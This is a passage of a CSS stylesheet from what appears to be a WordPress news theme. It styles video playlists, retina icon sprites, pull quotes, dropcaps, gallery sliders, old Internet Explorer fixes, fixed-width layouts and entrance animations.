.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
  max-height: 37px;
  top: 13px;
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
.td_video_playlist_column_1 .td_video_playlist_title {
  width: 326px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_1 .td_video_playlist_title {
    width: 293px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_1 .td_video_playlist_title {
    width: 230px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_1 .td_video_playlist_title {
    width: 100%;
  }
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  /*  ----------------------------------------------------------------------------
      main sprite file
  */
  .td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator,
  .td_ajax-prev-page {
    background-image: url('images/sprite/elements@2x.png');
    background-size: 91px 2500px !important;
  }
  .td-ajax-next-page,
  .td-ajax-prev-page,
  .td-load-more-img,
  .td_block_mega_menu .td-ajax-next-page,
  .td_block_mega_menu .td_ajax-prev-page {
    background-image: url('images/sprite/elements@2x.png');
    background-size: 91px 2500px !important;
  }
  /*  ----------------------------------------------------------------------------
      social icons 16px retina
  */
  .td-social-s1-16 {
    background-image: url('images/icons/social/sprite/style1-16@2x.png');
    background-size: 128px 112px !important;
  }
  .td-social-s2-16 {
    background-image: url('images/icons/social/sprite/style2-16@2x.png');
    background-size: 128px 112px !important;
  }
  .td-social-s3-16 {
    background-image: url('images/icons/social/sprite/style3-16@2x.png');
    background-size: 128px 112px !important;
  }
  .td-social-s4-16 {
    background-image: url('images/icons/social/sprite/style4-16@2x.png');
    background-size: 128px 112px !important;
  }
  /*  ----------------------------------------------------------------------------
      social icons 32px retina
  */
  .td-social-s1-32 {
    background-image: url('images/icons/social/sprite/style1-32@2x.png');
    background-size: 256px 224px !important;
  }
  .td-social-s2-32 {
    background-image: url('images/icons/social/sprite/style2-32@2x.png');
    background-size: 256px 224px !important;
  }
  .td-social-s3-32 {
    background-image: url('images/icons/social/sprite/style3-32@2x.png');
    background-size: 256px 224px !important;
  }
  .td-social-s4-32 {
    background-image: url('images/icons/social/sprite/style4-32@2x.png');
    background-size: 256px 224px !important;
  }
  /*  ----------------------------------------------------------------------------
      social icons 64px retina
  */
  .td-social-s1-64 {
    background-image: url('images/icons/social/sprite/style1-64@2x.png');
    background-size: 512px 448px !important;
  }
  .td-social-s2-64 {
    background-image: url('images/icons/social/sprite/style2-64@2x.png');
    background-size: 512px 448px !important;
  }
  .td-social-s3-64 {
    background-image: url('images/icons/social/sprite/style3-64@2x.png');
    background-size: 512px 448px !important;
  }
  .td-social-s4-64 {
    background-image: url('images/icons/social/sprite/style4-64@2x.png');
    background-size: 512px 448px !important;
  }
}
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.td-dispaly-none {
  display: none;
}
.td-dispaly-block {
  display: block;
}
/* quotes */
.td_quote_right {
  float: right;
  width: 50%;
  margin: 21px 0px 21px 20px;
}
.td_quote_left {
  float: left;
  width: 50%;
  padding-left: 0px;
  margin: 18px 18px 18px 0px;
}
.td_quote_left p {
  text-align: left;
}
.td_quote_box {
  margin: 0px;
  background-color: #FCFCFC;
  border-left: 2px solid #4DB2EC;
  padding: 15px 23px 0 32px;
  position: relative;
  top: 6px;
}
.td_quote_box p {
  font-family: 'PT Sans', sans-serif !important;
  color: #808080;
  font-size: 14px !important;
  line-height: 21px !important;
  text-align: left;
  padding-bottom: 16px;
  margin: 0px;
}
.td_box_left {
  width: 40%;
  float: left;
  margin: 0px 34px 20px 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_box_left {
    width: auto;
    margin-right: 0px;
    float: none;
  }
}
.td_box_right {
  width: 30%;
  float: right;
  margin: 0px 0px 20px 34px;
}
.td_box_center {
  margin: 0px 0px 29px 0px;
}
.td_box_center p {
  text-align: center;
}
.td_pull_quote {
  margin: 0px;
  position: relative;
  top: 6px;
}
.td_pull_quote p {
  font-family: 'Roboto Condensed', sans-serif !important;
  color: #4db2ec;
  font-size: 16px !important;
  line-height: 26px !important;
  text-align: center;
  margin: 0px;
}
.td_pull_quote p:before {
  position: absolute;
  background: url('images/icons/pull-quote-left.png') no-repeat;
  left: 0px;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td_pull_quote p:after {
  position: absolute;
  background: url('images/icons/pull-quote-right.png') no-repeat;
  bottom: 10px;
  right: 0px;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td_pull_left {
  width: 40%;
  float: left;
  margin: 0px 34px 5px 0px;
  padding: 17px 25px 18px 25px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_pull_left {
    width: auto;
    margin-right: 0px;
    float: none;
  }
}
.td_pull_right {
  width: 30%;
  float: right;
  margin: 0px 0px 10px 34px;
  padding: 17px 25px 18px 25px;
}
.td_pull_center {
  margin: 17px 0px;
  padding: 0px 50px 15px 50px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_pull_center {
    padding: 0px 30px 15px 50px;
  }
}
/* dropcaps */
.dropcap {
  float: left;
  display: block;
  font-size: 31px;
  line-height: 34px;
  height: 35px;
  width: 35px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 3px;
  font-family: 'PT Sans', sans-serif;
}
.dropcap1 {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.dropcap2 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 38px;
  height: 24px;
  margin: 3px 9px 0px 4px;
}
.dropcap3 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 38px;
  font-weight: bold;
  height: 24px;
  margin: 3px 9px 0px 4px;
}
.post .row-fluid:first-child {
  padding-bottom: 21px;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.td-gallery-slide-top {
  position: relative;
  width: 100%;
  background-color: #2d2d2d;
  min-height: 44px;
  vertical-align: top;
}
.td-gallery-title {
  display: inline-block;
  color: #ffffff;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: italic;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  padding: 13px 20px 13px 20px;
  position: relative;
}
@media (max-width: 767px) {
  .td-gallery-title {
    font-size: 12px;
    padding: 13px 0px 13px 0px;
    text-align: center;
    width: 95%;
    margin-left: auto;
    margin-right: auto;
    display: table;
  }
}
/* controls wrapper */
.td-gallery-controls-wrapper {
  display: inline-block;
  height: 33px;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
@media (max-width: 767px) {
  .td-gallery-controls-wrapper {
    display: none;
  }
}
.td-gallery-slide-count {
  display: inline-block;
  width: 73px;
  margin-right: 7px;
  text-align: right;
  color: #ffffff;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: italic;
  font-size: 12px;
  line-height: 17px;
  font-weight: 600;
  position: relative;
  top: -2px;
}
.td-gallery-slide-prev-next-but {
  display: inline-block;
  margin-right: 12px;
  position: relative;
  top: -1px;
}
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
  font-size: 30px;
  color: #ffffff;
  position: relative;
  top: 5px;
  display: inline-block;
  padding: 0px 8px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td-doubleSlider-1 {
  background-color: #222222;
}
@media (max-width: 767px) {
  .td-doubleSlider-1 {
    height: 205px !important;
  }
}
.td-doubleSlider-1 .td-slider {
  height: 100%;
  position: relative;
  margin-left: auto;
  margin-right: auto;
}
.td-doubleSlider-1 .td-slider .item {
  max-height: 580px;
  left: 0;
  height: auto;
  margin: 0;
}
.td-doubleSlider-1 .td-slider .td-slide-galery-figure {
  margin: 0;
  text-align: center;
  position: relative;
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slider .td-slide-galery-figure {
    max-width: 100% !important;
    height: 205px !important;
    line-height: 12px;
  }
  .td-doubleSlider-1 .td-slider .td-slide-galery-figure img {
    width: auto;
    height: 205px;
  }
}
.td-doubleSlider-1 .td-slide-item img {
  max-width: none !important;
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item {
    width: 100%;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
  overflow: auto;
  margin-left: auto;
  margin-right: auto;
  position: absolute;
  left: -50%;
  right: -50%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  background-color: rgba(0, 0, 0, 0.6);
  /* if caption or description text is present */
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
  font-family: 'Ubuntu', sans-serif;
  font-style: normal;
  line-height: 18px;
  font-size: 11px;
  color: #ffffff;
  position: relative;
  top: 0;
  z-index: 1;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
  width: 100%;
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    width: 100%;
    display: inline-block;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
  padding: 7px 6px 7px 17px;
  display: inline-block;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
    padding: 6px 6px 8px 17px;
  }
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
    font-size: 10px;
    line-height: 12px;
    padding: 5px 6px 7px 10px;
  }
}
.td-doubleSlider-1 .td-slide-item .td-gallery-slide-copywrite {
  position: absolute;
  top: -20px;
  right: 0px;
  padding: 1px 6px 2px 6px;
  text-align: left;
  color: #ffffff;
  font-family: 'Ubuntu', sans-serif;
  font-style: italic;
  line-height: 17px;
  font-size: 10px;
  background-color: rgba(0, 0, 0, 0.8);
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item .td-gallery-slide-copywrite {
    display: none;
  }
}
.td-doubleSlider-2 {
  background-color: #222222;
  width: 100%;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
}
@media (max-width: 767px) {
  .td-doubleSlider-2 {
    display: none;
  }
}
.td-doubleSlider-2 .td-slider {
  width: 100%;
  height: 100%;
  overflow-wrap: normal;
}
.td-doubleSlider-2 .td-button {
  position: relative;
  top: -10px;
  display: inline-block;
}
.td-doubleSlider-2 .td-button .td-border {
  border: 3px solid #ffffff;
  opacity: 0.5;
}
.td-doubleSlider-2.td_center_slide2 {
  text-align: center;
}
.td-doubleSlider-2.td_center_slide2 .td-slider {
  display: inline-block;
}
.td-doubleSlider-2.td_center_slide2 .td-button {
  position: relative;
  top: -10px;
}
.td-slide-on-2-columns {
  width: 700px;
  margin-bottom: 21px;
  /* td-doubleSlider-1 */
  /* td-doubleSlider-2 */
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns {
    width: 630px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns {
    width: 478px !important;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-gallery-slide-top .td-gallery-controls-wrapper {
    display: none;
  }
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-gallery-title {
    font-size: 12px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-gallery-title {
    font-size: 12px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 {
  width: 700px;
  height: 357px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    width: 630px;
    height: 283px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    width: 478px !important;
    height: 215px !important;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    width: 100% !important;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
  width: 700px;
  height: 357px;
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    height: 357px;
  }
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 630px;
    height: 283px;
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 283px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 478px;
    height: 215px;
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 215px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 100% !important;
  }
}
.td-slide-on-2-columns .td-doubleSlider-2 {
  padding: 20px 0px 10px 0px;
  height: 45px;
  width: 700px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-2 {
    height: 38px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-2 .td-button {
  margin: 0px 7px 0px 7px;
  width: 84px;
  height: 55px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-2 .td-button {
    width: 74px;
    height: 48px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-2 .td-button .td-border {
  width: 78px;
  height: 49px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-2 .td-button .td-border {
    width: 68px;
    height: 42px;
  }
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 {
    width: 630px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 {
    width: 478px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 .td-button {
  margin: 0px 3px 0px 2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 .td-button {
    width: 58px;
  }
  .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 .td-button .td-border {
    width: 52px;
  }
}
.td-slide-on-3-columns {
  margin-top: 9px;
  margin-bottom: 23px;
  /* td-doubleSlider-1 */
  /* td-doubleSlider-2 */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-gallery-title {
    font-size: 12px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-1 {
  width: 1074px;
  height: 483px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-3-columns .td-doubleSlider-1 {
    width: 966px;
    height: 434px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-1 {
    width: 726px;
    height: 326px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
  width: 1074px;
  height: 483px;
}
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    height: 483px;
  }
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 966px !important;
    height: 434px !important;
  }
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 434px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 726px;
    height: 326px;
  }
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 326px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-2 {
  padding: 20px 0px 10px 0px;
  height: 50px;
}
.td-slide-on-3-columns .td-doubleSlider-2 .td-button {
  margin: 0px 7px 0px 7px;
  width: 92px;
  height: 60px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-3-columns .td-doubleSlider-2 .td-button {
    margin: 0px 6px 0px 6px;
    width: 94px;
    height: 61px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-2 .td-button {
    margin: 0px 6px 0px 6px;
    width: 90px;
    height: 60px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-2 .td-button .td-border {
  width: 86px;
  height: 54px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-3-columns .td-doubleSlider-2 .td-button .td-border {
    width: 88px;
    height: 55px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-2 .td-button .td-border {
    width: 84px;
    height: 54px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 {
    height: 43px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button {
  margin: 0px 5px 0px 5px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button {
    margin: 0px 6px 0px 6px;
    width: 80px;
    height: 60px;
  }
  .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button .td-border {
    width: 74px;
    height: 54px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button {
    margin: 0px 1px 0px 1px;
    width: 66px;
    height: 53px;
  }
  .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button .td-border {
    width: 60px;
    height: 47px;
  }
}
.ie9 .iosSlider .slide-meta-cat,
.ie10 .iosSlider .slide-meta-cat {
  line-height: 27px !important;
}
.ie9 .td-sbig-title-wrap .td-sbig-title,
.ie10 .td-sbig-title-wrap .td-sbig-title {
  float: none;
}
.ie9 .td-login-input,
.ie8 .td-login-input {
  padding-top: 7px;
  padding-bottom: 1px;
}
.ie8 .page-nav img {
  display: none;
}
.ie8 .td-social-sharing {
  display: none;
}
.ie8 .td-sbig-title-wrap .td-sbig-title {
  float: none;
}
.ie8 .td-slide-on-2-columns .td-gallery-slide-top {
  width: 630px;
}
.ie8 .td-slide-on-2-columns .td-gallery-slide-top .td-gallery-title {
  font-size: 12px;
  width: 70%;
}
.ie8 .td-slide-on-2-columns .td-gallery-slide-top .td-gallery-controls-wrapper {
  width: 159px;
}
.ie8 .td-slide-on-2-columns .td-doubleSlider-1 {
  width: 630px;
}
.ie8 .td-slide-on-2-columns .td-doubleSlider-1 .td-gallery-slide-content {
  width: 630px;
}
.ie8 .td-slide-on-2-columns .td-doubleSlider-2 {
  width: 630px;
}
.ie8 .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 .td-button {
  width: 81px;
}
.ie8 .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 .td-border {
  width: 76px;
}
.ie8 .td-slide-on-3-columns .td-doubleSlider-1 .td-gallery-slide-content {
  width: 955px;
}
.ie8 .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button {
  width: 83px;
}
.ie8 .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-border {
  width: 77px;
}
.ie8 .td_video_playlist_column_3 .td_wrapper_player {
  display: inline-block;
  width: 649px;
}
.ie8 .td_video_playlist_column_3 .td_container_video_playlist {
  display: inline-block;
  width: 320px;
}
.ie8 .td_video_playlist_column_3 .td_video_playlist_title {
  width: 962px;
}
.ie8 .td_video_playlist_column_2 .td_wrapper_player {
  display: block;
  width: 630px;
}
.ie8 .td_video_playlist_column_2 .td_container_video_playlist {
  display: block;
  width: 630px;
}
.ie8 .td_video_playlist_column_2 .td_video_playlist_title {
  width: 630px;
}
.ie8 .td_video_playlist_column_1 .td_wrapper_player {
  display: block;
  width: 293px;
  height: 185px;
}
.ie8 .td_video_playlist_column_1 .td_container_video_playlist {
  display: block;
  width: 293px;
  height: 241px;
}
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
  height: 176px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.ie8 .td_video_playlist_column_1 .td_video_playlist_title {
  width: 293px;
}
/* mobile menu */
.ie8 .td-menu-mob-open-menu .td-grid-wrap,
.ie9 .td-menu-mob-open-menu .td-grid-wrap,
.ie10 .td-menu-mob-open-menu .td-grid-wrap,
.ie11 .td-menu-mob-open-menu .td-grid-wrap {
  padding-top: 5px;
}
.ie8 .td-menu-mob-open-menu .td-menu-placeholder,
.ie9 .td-menu-mob-open-menu .td-menu-placeholder,
.ie10 .td-menu-mob-open-menu .td-menu-placeholder,
.ie11 .td-menu-mob-open-menu .td-menu-placeholder {
  display: none;
}
@media screen and (max-width: 767px) {
  .ie9 .td-menu-mob-open-menu #td-mobile-nav {
    left: 0px;
  }
  .ie9 .td-menu-mob-open-menu #inner-wrap {
    left: 80%;
  }
}
/*  ----------------------------------------------------------------------------
    980 responsive
*/
@media (min-width: 1018px) {
  .td_980_resp .td-grid-wrap {
    padding: 48px 0px 0px 0px !important;
  }
  .td_980_resp .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .td_980_resp .iosSlider-col-3,
  .td_980_resp .iosSlider-col-3 .item {
    height: 433px !important;
  }
  .td_980_resp .td-slide-item-main {
    width: 670px;
    height: 433px;
  }
  .td_980_resp .td-slide-item-sec {
    width: 293px;
    height: 143px;
  }
  .td_980_resp .top-header-menu {
    margin: 0px 0px 0px 25px;
  }
  .td_980_resp #td-top-menu {
    padding-left: 15px;
  }
  .td_980_resp #td-top-search {
    right: 6px !important;
  }
  .td_980_resp .header-logo-wrap img {
    margin-left: 15px;
  }
  .td_980_resp .search-page-search-wrap .td-widget-search-input {
    width: 553px;
  }
}
/*  ----------------------------------------------------------------------------
    980 fix (responsive and not)
*/
.td_980_fix .td-grid-wrap {
  padding: 48px 0px 0px 0px !important;
}
.td_980_fix .container-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
.td_980_fix .iosSlider-col-3,
.td_980_fix .iosSlider-col-3 .item {
  height: 433px !important;
}
.td_980_fix .td-slide-item-main {
  width: 670px;
  height: 433px;
}
.td_980_fix .td-slide-item-sec {
  width: 293px;
  height: 143px;
}
.td_980_fix .top-header-menu {
  margin: 0px 0px 0px 25px;
}
.td_980_fix #td-top-menu {
  padding-left: 15px;
}
.td_980_fix #td-top-search {
  right: 6px !important;
}
.td_980_fix .header-logo-wrap img {
  margin-left: 15px;
}
.td_980_fix .search-page-search-wrap .td-widget-search-input {
  width: 553px;
}
/*  ----------------------------------------------------------------------------
    not responsive version 980
*/
.td_980_not_resp .td-grid-wrap {
  padding: 48px 0px 0px 0px !important;
}
.td_980_not_resp .container-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
.td_980_not_resp .iosSlider-col-3,
.td_980_not_resp .iosSlider-col-3 .item {
  height: 433px !important;
}
.td_980_not_resp .td-slide-item-main {
  width: 670px;
  height: 433px;
}
.td_980_not_resp .td-slide-item-sec {
  width: 293px;
  height: 143px;
}
.td_980_not_resp .top-header-menu {
  margin: 0px 0px 0px 25px;
}
.td_980_not_resp #td-top-menu {
  padding-left: 15px;
}
.td_980_not_resp #td-top-search {
  right: 6px !important;
}
.td_980_not_resp .header-logo-wrap img {
  margin-left: 15px;
}
.td_980_not_resp .search-page-search-wrap .td-widget-search-input {
  width: 553px;
}
.td_980_not_resp .td-desktop-post {
  display: block !important;
}
.td_980_not_resp .td-mobile-post {
  display: none !important;
}
.td_980_not_resp .header-logo-wrap img {
  width: auto !important;
}
/*  ----------------------------------------------------------------------------
    not responsive version 1170px
*/
.td_1170_not_resp .td-grid-wrap {
  padding: 49px 13px 0px 13px;
}
.td_1170_not_resp .container-fluid {
  padding-left: 35px;
  padding-right: 35px;
}
.td_1170_not_resp .top-header-menu {
  margin-left: 49px;
}
.td_1170_not_resp #td-top-menu {
  padding-left: 48px;
}
.td_1170_not_resp #td-top-search {
  right: 48px !important;
}
.td_1170_not_resp .header-logo-wrap img {
  margin-left: 48px;
}
.td_1170_not_resp .iosSlider-col-3,
.td_1170_not_resp .iosSlider-col-3 .item {
  height: 483px !important;
}
.td_1170_not_resp .td-slide-item-main {
  width: 745px;
  height: 483px;
}
.td_1170_not_resp .td-slide-item-sec {
  width: 326px;
  height: 159px;
}
.td_1170_not_resp .td-desktop-post {
  display: block !important;
}
.td_1170_not_resp .td-mobile-post {
  display: none !important;
}
.td_1170_not_resp .td-slide-item-main .td-sbig-title-wrap a {
  font-size: 26px !important;
}
.td_1170_not_resp .header-logo-wrap img {
  width: auto !important;
}
/*  ----------------------------------------------------------------------------
    not responsive global overrides
*/
.td_980_not_resp #td-top-menu,
.td_1170_not_resp #td-top-menu {
  display: block !important;
}
.td_980_not_resp #td-top-mobile-toggle,
.td_1170_not_resp #td-top-mobile-toggle {
  display: none !important;
}
.td_980_not_resp .td-header-menu-wrap,
.td_1170_not_resp .td-header-menu-wrap {
  display: block !important;
}
.td_980_not_resp #outer-wrap,
.td_1170_not_resp #outer-wrap {
  overflow: visible !important;
}
/* CSS Animations */
.wpb_animate_when_almost_visible {
  opacity: 0;
}
.wpb_start_animation.wpb_top-to-bottom {
  -webkit-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  -moz-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */
  -o-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */
  animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}
.wpb_start_animation.wpb_bottom-to-top {
  -webkit-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  -moz-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */
  -o-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */
  animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}
.wpb_start_animation.wpb_left-to-right {
  -webkit-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
